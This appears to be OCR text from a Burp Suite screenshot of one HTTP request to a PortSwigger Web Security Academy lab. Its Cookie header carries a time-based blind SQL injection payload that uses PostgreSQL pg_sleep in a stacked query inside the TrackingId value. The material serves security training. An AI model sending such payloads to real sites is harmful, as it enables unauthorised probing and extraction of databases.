 Request
Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3900fe0337c7b8c06c4e3400c60044.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=f4eChqroR89udddXSeY82S5BEAHCfSOA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7